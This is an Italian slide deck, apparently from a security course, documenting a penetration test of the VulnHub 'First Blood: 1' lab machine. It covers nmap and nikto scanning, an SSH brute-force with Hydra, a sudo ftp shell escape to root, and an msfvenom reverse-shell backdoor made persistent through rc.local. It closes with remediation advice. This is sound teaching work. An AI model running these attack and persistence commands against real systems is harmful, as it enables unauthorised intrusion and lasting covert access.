Slide 1
Penetration Testing
First Blood: 1

Slide 2
Sommario
Target Discovery
Enumeration Target
Vulnerability Mapping
Target Exploitation
Privilege Escalation
Maintaining Access
Report

Slide 3
Target Discovery
First Blood: 1

Slide 4
Individuazione indirizzo IP
nmap -sP 10.0.2.0/24

Slide 5
Individuazione sistema operativo
nmap -O 10.0.2.11

Slide 6
Enumeration Target
First Blood: 1

Slide 7
Port Scanning
nmap -sV -p- 10.0.2.11

Slide 8
Vulnerability Mapping
First Blood: 1

Slide 9

Analisi manuale delle vulnerabilità
Servizio nginx 1.14.0

Slide 10

Analisi manuale delle vulnerabilità
Servizio OpenSSH 7.6

Slide 11

Analisi automatica delle vulnerabilità
OpenVAS

Slide 12

Analisi automatica delle vulnerabilità
Nikto2
Comando: nikto -h 10.0.2.11

Slide 13

Analisi automatica delle vulnerabilità
Directory /johnnyrambo

Slide 14
Target Exploitation
First Blood: 1

Slide 15
Proviamo un attacco di forza bruta!!!
Informazioni acquisite
Nessun exploit sfruttabile
Servizio SSH sulla porta 60022
User: johnny

Slide 16
Attacco di forza bruta
Generazione dizionario – CeWL
Comando: cewl -w dizionario.txt -d 1 -m 5 http://10.0.2.11/johnnyrambo/

Slide 17

Attacco di forza bruta
Hydra
Comando: hydra -l johnny -P dizionario.txt -v 10.0.2.11 ssh -s 60022 -t 4

Slide 18

Accesso remoto alla macchina
SSH
Comando: ssh johnny@10.0.2.11 -p 60022

Slide 19
Privilege Escalation
First Blood: 1

Slide 20

Privilege Escalation 1
Nessun exploit sfruttabile
Navighiamo nella directory (cd e ls)
Troviamo file Readme.txt

Slide 21

Privilege Escalation 1
SSH
Comando: ssh blood@10.0.2.11 -p 60022

Slide 22


Privilege Escalation 2
Troviamo file Readme.txt
Accediamo alla directory /home

Slide 23



Privilege Escalation 2
Leggiamo README_FIRST.txt
Comando: ls -l
Comando: sudo -l

Slide 24

Privilege Escalation 2
sudo -u sly /bin/cat /home/sly/README.txt

Slide 25

Privilege Escalation 2
ssh sly@10.0.2.11 -p 60022

Slide 26


Privilege Escalation 3
sudo -l
sudo -u root /usr/bin/ftp
!/bin/sh

Slide 27
Maintaining Access
First Blood: 1

Slide 28


Operating System Backdoor
Generate Backdoor – Msfvenom
Comando: msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f elf -o shell.elf
Creiamo script in.sh

Slide 29

Operating System Backdoor
scp leobonny97@10.0.2.15:shell.elf /etc/init.d
scp leobonny97@10.0.2.15:in.sh /etc/init.d

Slide 30

Operating System Backdoor
vi /etc/rc.local
modifichiamo rc.local

Slide 31

Operating System Backdoor
Eseguiamo generico modulo handler su Kali
Siamo in ascolto!!!

Slide 32

Operating System Backdoor
Riavviamo la macchina target
Abbiamo instaurato una connessione!!!

Slide 33
Report
First Blood: 1

Slide 34
Ricapitolazione vulnerabilità
Vulnerabilità del servizio nginx
Vulnerabilità del servizio SSH
TCP Timestamp
Recupero di credenziali di accesso all’interno di file e pagine Web.
Utilizzo di password deboli
Esecuzione comandi di sistema con i permessi di altri utenti o dell’utente root.

Slide 35
Possibili soluzioni
Aggiornare la versione di nginx
Aggiornare la versione di OpenSSH;
Disabilitare il TCP timestamp;
Rimuovere le credenziali di accesso all’interno di file e pagine Web
Utilizzare password complesse
Non permettere ad utenti di eseguire comandi di sistema con i permessi di altri utenti

Slide 36
Riferimenti
Slide del corso
Macchina target: https://www.vulnhub.com/entry/firstblood-1,564/
CVE-2018-16843: https://www.cvedetails.com/cve/CVE-2018-16843/
CVE-2018-15473: https://www.exploit-db.com/exploits/45233
SSH: https://www.ssh.com/ssh/command/
SSH Upload File: https://www.simplified.guide/ssh/copy-file
GTFOBins ftp: https://gtfobins.github.io/gtfobins/ftp/
TCP Timestamp: http://www.securityspace.com/smysecure/catid.html?id=1.3.6.1.4.1.25623.1.0.80091

Slide 37
Grazie per l’attenzione

